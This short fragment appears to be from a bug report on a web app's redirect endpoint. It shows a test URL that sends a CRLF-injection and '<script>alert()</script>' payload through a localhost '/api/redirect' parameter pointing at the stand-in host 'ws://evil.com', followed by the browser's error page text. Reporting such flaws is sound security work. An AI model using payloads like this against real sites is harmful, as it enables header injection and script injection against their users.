 http://127.0.0.1:3000/api/redirect?url=ws://evil.com/?%0D%0A%0D%0A<script>alert()</script>
This site can’t be reached
The webpage at ws://evil.com/? might be temporarily down or it may have
moved permanently to a new web address.
ERR_UNKNOWN_URL_SCHEME